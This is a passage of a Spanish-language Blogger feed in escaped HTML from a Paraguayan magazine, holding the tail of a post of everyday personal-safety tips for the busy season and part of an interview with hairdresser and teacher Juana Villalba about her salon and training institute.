recomendaciones de seguridad para protegerse durante estos días de mayor ajetreo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESi va a recorrer la ciudad o asistir a lugares con mucha aglomeración de personas es mejor que considere:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim6juFxly8Cmfjp0E5_h3JmSaqdK2VkKOcun3vNmt7n3INehJHB2bTWGaoXgtBz5I7q7BhuhGAyAHbWrp6pLdxYQeWXJcf9ma8IJYc7efRpQlUOBD8grCQOM82fKgrNWyZW37MqkCH_7DtF55lhsdM8RFV87isB471JYZHd5gAq_hvA5AvfMEtQIpL0us\/s2311\/VISION5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1719\" data-original-width=\"2311\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim6juFxly8Cmfjp0E5_h3JmSaqdK2VkKOcun3vNmt7n3INehJHB2bTWGaoXgtBz5I7q7BhuhGAyAHbWrp6pLdxYQeWXJcf9ma8IJYc7efRpQlUOBD8grCQOM82fKgrNWyZW37MqkCH_7DtF55lhsdM8RFV87isB471JYZHd5gAq_hvA5AvfMEtQIpL0us\/w640-h476\/VISION5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E– Antes de salir, \u003Cbr \/\u003Esaque de su cartera o billetera los objetos de valor.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E– Permanezca atento al caminar, si alguien lo siguen ingrese a un lugar público.\u003C\/p\u003E\u003Cp\u003E– No descuide su bolso, trate de tenerlo adelante y lo más cerca de usted.\u003C\/p\u003E\u003Cp\u003E– No ponga su celular a la vista de todos\u003C\/p\u003E\u003Cp\u003E– No cuente dinero en la calle.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn Centros Comerciales\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEstos lugares son los preferidos por los antisociales, siga los siguientes consejos:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E– Si va a realizar compras evite llevar niños, si es absolutamente necesario vaya acompañada por otro adulto que ayude a cuidarlos.\u003C\/p\u003E\u003Cp\u003E– No saque grandes fajos de dinero frente a todos, ni cuente delante de ellos.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E- Antes de salir de casa haga grupos en fajos pequeños y cantidad mínima para que le sea más fácil al momento de pagar.\u003C\/p\u003E\u003Cp\u003E– Mientras se prueba ropa o zapatos no descuide su cartera y paquetes.\u003C\/p\u003E\u003Cp\u003E– Al pagar, no pierda de vista su tarjeta de débito o crédito, si observa que la scanean en diferentes aparados pida explicación a un superior del comercio.\u003C\/p\u003E\u003Cp\u003E– Si siente que lo observan o siguen persistentemente, ingrese a algún local donde haya poca gente y si el riesgo continúa comuníquese de inmediato con la Policía Nacional.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon su domicilio\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESi debe dejar su casa sola por varias horas o días tome en cuenta:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E– Solicite un agente en Visión y Éxito Seguridad Privada, o Inscriba a su domicilio en la patrulla Comunitaria más cercana. Avise a la policía que su domicilio estará deshabitado y pídeles que estén pendientes del mismo.\u003C\/p\u003E\u003Cp\u003E– Instale un sistema de alarmas.\u003C\/p\u003E\u003Cp\u003E– Avise a un vecino de su confianza el tiempo que va a permanecer ausente.\u003C\/p\u003E\u003Cp\u003E– No publique en redes sociales que va a viajar y menos que lo hará con toda su familia\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNu87GbY1kYLIU7k-pJ9v35qDjWYFBOZj40yH0PBNCnJs-ATzhaklGDw32WdWHuVJfXKmqTsPcTgIig_OaDrQN_LfeS9EaWCu8d35UjYnp8DvuPNymzj32ZUz1JKqE7iDxW-Wm5aFGsWiEp_Sw2wLf7u7OIPOPgeA9qkw3vCAZ2NqDryIgcrPNWqzx44\/s2028\/VISION3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1360\" data-original-width=\"2028\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNu87GbY1kYLIU7k-pJ9v35qDjWYFBOZj40yH0PBNCnJs-ATzhaklGDw32WdWHuVJfXKmqTsPcTgIig_OaDrQN_LfeS9EaWCu8d35UjYnp8DvuPNymzj32ZUz1JKqE7iDxW-Wm5aFGsWiEp_Sw2wLf7u7OIPOPgeA9qkw3vCAZ2NqDryIgcrPNWqzx44\/w400-h269\/VISION3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E– Antes de salir verifique que todas las puertas queden cerradas.\u003C\/p\u003E\u003Cp\u003E– Deje a una persona de confianza copias de las llaves de su casa.\u003C\/p\u003E\u003Cp\u003E– Ubique la numeración y el nombre de la calle en lugar visible e iluminado, para que en caso de emergencia, los organismos de socorro (Policía, Bomberos, Cruz Roja, etc.) puedan llegar con facilidad.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon su vehículo\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn esta temporada de compras y regalos, el tráfico vehicular se colapsa en casi todas las calles de la ciudad. Si usted necesariamente tiene que ir en su vehículo, hágalo aplicando las medidas de seguridad:\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkOW-yok5-uoKqcpBUAG6jUiVZWuuAr7rBKeq-yFfBbTaIr_0yEBy9WAJIhTd0YLpgVU0gSR1L9zu10e9yEU7rE4YqzeLU4ZAsWas-3Jr0ND0ycpV6D6iGxJby6pmQZ2qMEwIsl2CQ0c0aSY_NYBDGDnrJQTrkweDEeLTggZ-HfkHml-HRtEBJ-P5DMg\/s2564\/VISION6.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1128\" data-original-width=\"2564\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkOW-yok5-uoKqcpBUAG6jUiVZWuuAr7rBKeq-yFfBbTaIr_0yEBy9WAJIhTd0YLpgVU0gSR1L9zu10e9yEU7rE4YqzeLU4ZAsWas-3Jr0ND0ycpV6D6iGxJby6pmQZ2qMEwIsl2CQ0c0aSY_NYBDGDnrJQTrkweDEeLTggZ-HfkHml-HRtEBJ-P5DMg\/w640-h282\/VISION6.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E-No deje en el auto el ticket que le dan al ingreso a un centro comercial, guárdelo en su cartera o billetera.\u003C\/p\u003E\u003Cp\u003E– Si no lo tiene, instale un sistema de rastreo satelital.\u003C\/p\u003E\u003Cp\u003E– Si para en un semáforo tenga los vidrios cerrados y las puertas con seguro.\u003C\/p\u003E\u003Cp\u003E– Evite circular por calles oscuras, busque vías amplias que cuenta con ojos de águila.\u003C\/p\u003E\u003Cp\u003E– No transporte a desconocidos.\u003C\/p\u003E\u003Cp\u003E– No estacione en la acera, trate de dejar su auto en un garaje.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn bares y discotecas\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Evite lugares alejados de la ciudad.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Prefiera reunirse en locales conocidos y de buen prestigio.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No le cuente detalles de su vida privada a una persona que acaba de conocer.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No acepte tragos de desconocidos.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No lleve grandes sumas de dinero en su bolso o muchas tarjetas de crédito.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Evada portar joyas de gran valor.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Acuda en compañía de alguien conocido\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispSwGBu9NOrFclShGr3FjaQh9rLtxMJ6z9eXnN4y2ZjMyWKHwHS438Xgjr8od2F6ySOu8EcoT4BEMT7HLDGIenuOn5XAzTkq3DoXcENF4kPSaXO9s72dOXHT7aOiD6qqzSDK463YYvS7PLT-kVjmtAk4ic7pbmD5n7SQOijbGvKl6SfTIxY84FHdq7SY\/s2211\/VISION7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"590\" data-original-width=\"2211\" height=\"106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispSwGBu9NOrFclShGr3FjaQh9rLtxMJ6z9eXnN4y2ZjMyWKHwHS438Xgjr8od2F6ySOu8EcoT4BEMT7HLDGIenuOn5XAzTkq3DoXcENF4kPSaXO9s72dOXHT7aOiD6qqzSDK463YYvS7PLT-kVjmtAk4ic7pbmD5n7SQOijbGvKl6SfTIxY84FHdq7SY\/w400-h106\/VISION7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAl tomar taxis y buses.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPara evitar ser víctimas de delitos mientras se moviliza tenga pendiente lo siguiente:\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Aborde taxis y buses seguros (los que cuentan con cámaras de vigilancia y botones de auxilio).\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Percátese de las características del chofer: corte de cabello, color de piel, ojos, tatuajes.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Tenga una ruta establecida para llegar a su destino, no se deje llevar por la que quiera el taxista.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Avísele a un familiar cuando aborde el vehículo, dele placa y tiempo estimado de llegada.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Si tiene un celular inteligente, active el sistema de rastreo satelital, en caso de emergencia le dará a la Policía una idea de donde se encuentra.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7618991799882610396\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/recomendaciones-de-seguridad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7618991799882610396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7618991799882610396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/recomendaciones-de-seguridad.html","title":"RECOMENDACIONES DE SEGURIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s72-c\/VISION4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4464885311928963961"},"published":{"$t":"2024-01-03T11:36:00.000-08:00"},"updated":{"$t":"2024-01-03T11:36:03.102-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDITORIAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"PROF. JUANA VILLALBA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s2130\/juani%201.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1419\" data-original-width=\"2130\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s320\/juani%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EProf. Juana Villalba\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E38 AÑOS EN PELUQUERÍA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E30 AÑOS EN LA DOCENCIA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa conocida estilista, Sra. Juana Villalba celebró 38 años de fundación de su “Peluquería Juani”, empezó humildemente en un pequeño salón y, poco a poco pudo expandirse con la ayuda de su familia y teniendo ya hijos pequeños a quienes cuidar y dedicar gran parte de su tiempo.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEn la actualidad sus hijas están siguiendo sus pasos y con mayor preparación académica, ya que todas tienen títulos universitarios y ayudan a su madre como una extensión de sus carreras, de esta manera jerarquiza el servicio del salón y lo que hoy llamamos Centro de Formación y Capacitación Laboral Juani, en el marco de la celebración de los 30 años de existencia de este centro de enseñanza.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te decidiste por esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EViendo a mi hermana Dani que es pionera en la peluquería en el Alto Paraná, me llegué a encariñar y abrazar la profesión, incluso aprendí con ella y trabajé en su salón desde 1985, luego abrí mi pequeño salón en el año 1991.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvLaRrmXE2pXtRNwjvY60plxXE12hA7HJLhyVv1fnrf9tIXXtnogc8O0AUtOy6UA4yIRX4w2z5HAJysn8x1hkfBRlY14XvoB6lZ4vKgp6zhJGNXtr7FPljfX3MHNADEl9lV42fsowZm4VeXLzuurRQMoeu7Bn2x4Mvp_yS5UFdesoX0ynUxZ9lVgHRTE\/s1844\/juani%203.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1391\" data-original-width=\"1844\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvLaRrmXE2pXtRNwjvY60plxXE12hA7HJLhyVv1fnrf9tIXXtnogc8O0AUtOy6UA4yIRX4w2z5HAJysn8x1hkfBRlY14XvoB6lZ4vKgp6zhJGNXtr7FPljfX3MHNADEl9lV42fsowZm4VeXLzuurRQMoeu7Bn2x4Mvp_yS5UFdesoX0ynUxZ9lVgHRTE\/w400-h301\/juani%203.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBrindis de aniversario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Costó mucho al principio?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESii, costó muchisimo porque yo era solita, además soy autodidacta. Presto mucha atención cuando la persona hace el trabajo y rescato lo que más me gusta y factible de hacer.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuándo inició Instituto Juani?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMi primera resolución conseguí en 1993 con Instituto Juani, empecé con 15 alumnas, ellas fueron la primera promoción.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8PEdcneCGJDHYC8EqNXe8RIedSImNdspm4TtQQfAL_lvqynNvh6RkzN0PHp06pl675_uBx144owWRlJNlGw2Caah4kbEa04jMEngdhJPg2ZTdvyGx53sgVvVoYj9UMdL8nN80kQvDN5WmcaCwzMi1hFqwpq-7ONC5rtA40YEDMV3vwml71KkJyaZ6WTI\/s1705\/juani%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1705\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8PEdcneCGJDHYC8EqNXe8RIedSImNdspm4TtQQfAL_lvqynNvh6RkzN0PHp06pl675_uBx144owWRlJNlGw2Caah4kbEa04jMEngdhJPg2ZTdvyGx53sgVvVoYj9UMdL8nN80kQvDN5WmcaCwzMi1hFqwpq-7ONC5rtA40YEDMV3vwml71KkJyaZ6WTI\/w400-h283\/juani%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Han pasado muchas personas por tu manos?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETengo la gran satisfacción de decir que han pasado muchas personas por mi Instituto y que hoy son profesionales. Me alegra saber de ellas que son exitosas, hoy día están diseminada en todo el país y parte de Brasil, incluso España, todas trabajando en la profesión.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon el paso del tiempo fuiste adquiriendo mayor infraestructura.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, con la ayuda de la familia, de mi marido fuimos avanzando y proyectando algo mayor. Con el correr del tiempo y cuando fueron creciendo mis hijas que siguen mis pasos, solicitamos más especialidades, hoy día el Centro de\u0026nbsp; Capacitación se ganó prestigio por su plantel de docentes.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJx83JnOAFdFOhUNSzAFA7wfp4tambNnaa4INE8j7navhaIIVjxnB49VEixvUzHkoRnec_uQpeKsCFu94yaakxsLVvWai4yGGfWAj0MpcTzrnCWjOgvP95GQn5JG7IJ0PLU12PbOcU-aejT7bDpRzA-iOn_0MDp87JnvTb_8OqqUDpB_SOAtM6_Hq1mzg\/s1493\/juani%205.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1226\" data-original-width=\"1493\" height=\"329\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJx83JnOAFdFOhUNSzAFA7wfp4tambNnaa4INE8j7navhaIIVjxnB49VEixvUzHkoRnec_uQpeKsCFu94yaakxsLVvWai4yGGfWAj0MpcTzrnCWjOgvP95GQn5JG7IJ0PLU12PbOcU-aejT7bDpRzA-iOn_0MDp87JnvTb_8OqqUDpB_SOAtM6_Hq1mzg\/w400-h329\/juani%205.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003EA parte del curso de Peluquería, ¿Cuáles son las otras sub especialidades de la belleza capilar e integral?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos enseñanza de todo lo que concierne a un Salón de Belleza, así como Peluquería, Manicura y Pedicuro, maquillaje, colorimetría, barbería, etc. Desde el año 2022 tenemos el ITS (Instituto Técnico Superior), en este rubro tenemos Cosmiatría, único en el Alto Paraná.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Todas tus hijas están contigo en el mismo rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, cada una de ellas tienen sus respectivos títulos universitarios y se extienden al campo de la diversidad de trabajos en peluquería y belleza integral asociando de esta forma\u0026nbsp; sus conocimientos en favor del alumnado.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkefjU0ANACOtdmwSeODwdAqxF9gUep84PNSPVqjXIp_zcje2cu5O4m2d8M81Ipuh22YN7MQ81NH2ykYqc44GlSOabMSveQ6pjoFNWHBgZy31MCNzXKyESBD4IWvIggHSC8TUJ6oCHyhJrVnhFi855rex_FFl5fjWVhyJWgJk0s1cBbEvbzom2wNQ4fds\/s2387\/juani%204.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2387\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkefjU0ANACOtdmwSeODwdAqxF9gUep84PNSPVqjXIp_zcje2cu5O4m2d8M81Ipuh22YN7MQ81NH2ykYqc44GlSOabMSveQ6pjoFNWHBgZy31MCNzXKyESBD4IWvIggHSC8TUJ6oCHyhJrVnhFi855rex_FFl5fjWVhyJWgJk0s1cBbEvbzom2wNQ4fds\/w400-h258\/juani%204.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Cómo es Juani como profesora?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEn todos los aspectos de mi vida, me gusta hacer bien el trabajo y que la persona salga satisfecha con el resultado. Soy muy celosa por lo que hago y por las otras especialidades para que sigan mi misma enseñanza, de tal forma que la gente salga satisfecha por el aprendizaje recibido.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EActualmente, ¿con cuántos alumnos cuenta la Institución?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos 270 alumnos en las diferentes especialidades.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7jPiRCgPAvTm0FRiHwPGF3pn7Os721f7q_StIHaoVkqR4DB0C9p9teOXaubo35f2zPSsG2Gw1o17io9mk_IOUoKdp9NeYNf-Zhc8TS4QkGUNeA5A5fpFs_AGw1Vtd7dyddn28divcxcxW0-0Xe4eiAbHQ_9iNGxv9aPjGoWkruMCPuSX7LlZmRq0WLaQ\/s4496\/DSC_1440.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7jPiRCgPAvTm0FRiHwPGF3pn7Os721f7q_StIHaoVkqR4DB0C9p9teOXaubo35f2zPSsG2Gw1o17io9mk_IOUoKdp9NeYNf-Zhc8TS4QkGUNeA5A5fpFs_AGw1Vtd7dyddn28divcxcxW0-0Xe4eiAbHQ_9iNGxv9aPjGoWkruMCPuSX7LlZmRq0WLaQ\/s320\/DSC_1440.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E¿Cómo está conformado el plantel de profesionales de la Institución?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos uno de los mejores planteles de profesionales al servicio de la belleza:\u0026nbsp; Claudia Ayala-Lic. Nutricionista, Rufina Cardozo-Lic en Enfermería y Fisioterapia, Marlene Martinez-Psicóloga, Lisa Giménez-Odontóloga y estudiante de Medicina y\u0026nbsp; Alexandra Giménez-Abogada.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELa base de este rubro, ¿sigue siendo la peluquería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn el rubro de la belleza se empieza por la peluquería, a medida que la profesional va creciendo se da cuenta que va necesitando complementar su trabajo con maquillaje, manicura, pedicuro, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te sentís al saber que tanto jóvenes se dedican a esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EYo creo que los jóvenes buscan independizarse y sin profesión es imposible crecer, siendo empleado de cualquier tipo puede ganar hasta sueldo mínimo y nada más, sin embargo en la peluquería se sabe bien que puede ganar más que el sueldo mínimo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo toman cada nueva tendencia?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxR1tTtXu3-7HtrN3_U6wNoQfOUX_t1ldpHfwprPUol7JoNE5dfuauOeV3ERTEZiXXJxala5CSLiUNTboJmVM4msO2PHoBnXQYS-4nPyRvykU69bApCzYXQZ2KtgsXx-UenwZzZ62b9Dl1k9qklpYfEtndRA8f3ZIo-Bhg1lOCouV4zo5KaitJ8V_zvU\/s4496\/DSC_1439.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: 